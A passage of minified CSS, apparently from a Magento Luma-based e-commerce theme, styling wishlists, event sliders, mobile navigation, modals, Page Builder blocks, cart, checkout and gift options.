.table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.link.wishlist .counter{color:#7d7d7d;white-space:nowrap}.link.wishlist .counter:before{content:'('}.link.wishlist .counter:after{content:')'}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.products-grid.wishlist .product-item:nth-child(3n + 1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{display:inline-block;text-decoration:none}.products-grid.wishlist .product-item-actions .action.edit>span,.products-grid.wishlist .product-item-actions .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-grid.wishlist .product-item-actions .action.edit:before,.products-grid.wishlist .product-item-actions .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.products-grid.wishlist .product-item-actions .action.edit:hover:before,.products-grid.wishlist .product-item-actions .action.delete:hover:before{color:#333}.products-grid.wishlist .product-item-actions .action.edit:active:before,.products-grid.wishlist .product-item-actions .action.delete:active:before{color:#757575}.products-grid.wishlist .product-item-actions .action.delete:before{content:'\e604'}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#999;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2);position:relative;padding:16px}.block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:767px){.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:before,.account .column.main .block:not(.widget) .block-title:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:after{clear:both}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-top:1px solid #ccc;cursor:pointer;margin-bottom:0;position:relative;border-bottom:1px solid #ccc;padding:10px 40px 10px 15px;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:20px;top:10px}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.7);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e3e3e3;border:solid #d7d7d7;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f0f0f0;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.breadcrumbs{display:none}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}form:not(.linear-theme) .amcform-title-wrap{display:none;max-width:50%}form:not(.linear-theme) .amcform-title-wrap:not(:last-child):after,form:not(.linear-theme) .amcform-title-wrap:before{width:50%;content:''}form:not(.linear-theme) .amcform-title-wrap:first-child:before{content:none}form:not(.linear-theme) .amcform-title-wrap:after{background:linear-gradient(90deg, #e3e3e3 16.87%, #fff 107.36%)}form:not(.linear-theme) .amcform-title-wrap.ui-state-active~form:not(.linear-theme) .amcform-title-wrap:nth-last-child(2){display:none}form:not(.linear-theme) .amcform-title-wrap.ui-state-active,form:not(.linear-theme) .amcform-title-wrap.ui-state-active+.amcform-title-wrap,form:not(.linear-theme) .amcform-title-wrap.ui-state-active+form:not(.linear-theme) .amcform-title-wrap:nth-last-child(2),form:not(.linear-theme) .amcform-title-wrap.-done:nth-last-child(2){display:block}form:not(.linear-theme) .amcform-title-wrap.ui-state-active:not(:last-child):before,form:not(.linear-theme) .amcform-title-wrap.-done:not(:last-child):before{background:linear-gradient(270deg, #92b0ff 11.11%, rgba(146,176,255,0) 100%)}form:not(.linear-theme) .amcform-title-wrap.ui-state-active+form:not(.linear-theme) .amcform-title-wrap:not(.-disabled):after{background:linear-gradient(270deg, rgba(146,176,255,0) 11.1%, #92b0ff 100%)}form:not(.linear-theme) .amcform-title-wrap.ui-state-active:after,form:not(.linear-theme) .amcform-title-wrap.ui-state-active+.amcform-title-wrap:before,form:not(.linear-theme) .amcform-title-wrap.-done:nth-last-child(2):after{background:#92b0ff}.linear-theme .amcform-page-titles{padding:0 15px}.linear-theme .amcform-title-wrap{display:block;min-width:50%;max-width:100%}.linear-theme .amcform-title-wrap.ui-state-active~.linear-theme .amcform-title-wrap:nth-last-child(2){display:block}.linear-theme .fields{margin:0 -15px;padding:0 15px}.linear-theme.rendered-form .fieldset>.field.form-group,.linear-theme.rendered-form .fieldset>.fields>.field.form-group{padding:0 15px}.linear-theme.rendered-form .fieldset>.field.form-group.amform-layout-two,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.amform-layout-two,.linear-theme.rendered-form .fieldset>.field.form-group.amform-layout-three,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.amform-layout-three{max-width:100%}.circle-theme .amcform-page-titles{align-items:stretch}.circle-theme .amcform-title{display:block;margin:0}.circle-theme .amcform-label{display:block;padding:10px 0}.circle-theme .amcform-title-wrap{margin:0;border-bottom:4px solid #92b0ff}.circle-theme .amcform-title-wrap:after,.circle-theme .amcform-title-wrap:before{display:none}.circle-theme .amcform-title-wrap+.amcform-title-wrap{margin:0}.circle-theme .amcform-title-wrap.ui-state-active{border-color:#3f6ad8}.circle-theme .amcform-title-wrap.-disabled{border-color:#e3e3e3}.circle-theme .amcform-title-wrap.-error{border-color:#eb5757}.amcform-table-block,.amcform-table-block tbody,.amcform-table-block .amcform-tr,.amcform-table-block .amcform-th,.amcform-table-block .amcform-td{display:block;box-sizing:border-box;width:100%}.amcform-table-block .amcform-th{padding-bottom:0}.amcform-table-block .amcform-td{padding-top:5px}.cart-order-comment{border-bottom:1px solid #ccc}.cart-order-comment .block>.title{border:0}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.block-cart-failed .block-title{margin:0 20px 20px}.column.main .product-item{margin-bottom:16px}.product-item-details{padding-top:16px}.product-item-actions{width:100%}.product-item-actions .actions-primary{width:100%;text-align:center;margin-top:8px}.product-item-actions .actions-secondary{text-align:center;position:absolute;right:0;bottom:68px}.toolbar select{width:125px}.page-products .columns{padding-top:40px}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.compare.wrapper{display:none}.catalog-product_compare-index .columns .column.main{flex-basis:inherit}.block-search{margin-top:10px}.cart-container .form-cart .actions.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-align-items:center;align-items:center}.cart-container .form-cart .actions.main .clear,.cart-container .form-cart .actions.main .continue{margin:0 0 25px 0}.cart-discount{border-bottom:1px solid #ccc}.cart.table-wrapper{border-top:1px solid #ccc}.cart.table-wrapper thead .col.item,.cart.table-wrapper thead .col.qty,.cart.table-wrapper thead .col.price,.cart.table-wrapper thead .col.subtotal,.cart.table-wrapper thead .col.msrp{display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th);display:block;font-weight:600;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.cart.table-wrapper tbody>tr>td:last-child{border:0}.cart-totals{padding-left:15px;padding-right:15px}.cart-totals .table-wrapper{border-top:0}.cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border:0}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:left}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.checkout-index-index .modal-popup .modal-footer .action-save-address{width:100%}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:20px}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.account .column.main .block:not(.widget) .block-title>.action{float:right;margin-top:5px}.account .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.account .column.main .block:not(.widget) .block-content .box:last-child{margin-bottom:0}.control.captcha-image .captcha-img{display:block;margin-bottom:10px}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.cart-discount .giftcard .content{padding-bottom:35px}.cart-discount .actions-toolbar .secondary{bottom:17px}.field.open-amount{width:100%}.page-product-giftcard .product-info-main .product-info-stock-sku{display:block;padding-left:10px;text-align:left}.gift-message .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.gift-item-block .title:after{font-size:1.2rem;position:absolute;right:20px;top:10px}.gift-item-block .content{padding-left:1.5rem;padding-right:1.5rem}.cart.table-wrapper .gift-content{border-top:1px solid #c1c1c1;margin-right:-15px;overflow:hidden;padding-left:15px;padding-right:15px}.cart .action-gift{display:inline-block;text-decoration:none}.cart .action-gift>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart .action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e62a';font-family:'luma-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart .action-gift:hover:after{color:#333}.cart .action-gift:active:after{color:#757575}.cart .action-gift._active{border:1px solid #c1c1c1;border-bottom-color:#fff;margin:-5px 14px -1px -15px;padding:4px 10px 9px 14px}.cart .action-gift._active:after{color:#333}.gift-options-cart-item+.towishlist{left:0;position:absolute}.cart.table-wrapper .action-giftregistry{display:inline-block;text-decoration:none}.cart.table-wrapper .action-giftregistry>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-giftregistry:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e62b';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-giftregistry:hover:before{color:#333}.cart.table-wrapper .action-giftregistry:active:before{color:#757575}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-summary+.gift-message-summary{padding-right:0}.gift-options-cart-item{float:left;width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.product-add-form .table-wrapper.grouped{margin-left:-15px;margin-right:-15px}.product-add-form .table-wrapper.grouped .table.data.grouped tr td{padding:5px 10px 5px 15px}body.filter-active .page-header{display:none}body.filter-active .page-wrapper{height:0;margin-top:-999999em;visibility:hidden}body.filter-active .columns{z-index:999}.filter.active{position:relative;visibility:visible;z-index:99}.filter.active .filter-options-item:last-child{margin-bottom:40px}.filter.active .filter-title{border-bottom:1px solid #ccc;height:48px;left:0;position:fixed;right:0;top:0;z-index:2}.filter.active .filter-title strong{box-shadow:none;background:none;border:0;color:transparent;left:auto;right:3px;top:10px;display:inline-block;text-decoration:none}.filter.active .filter-title 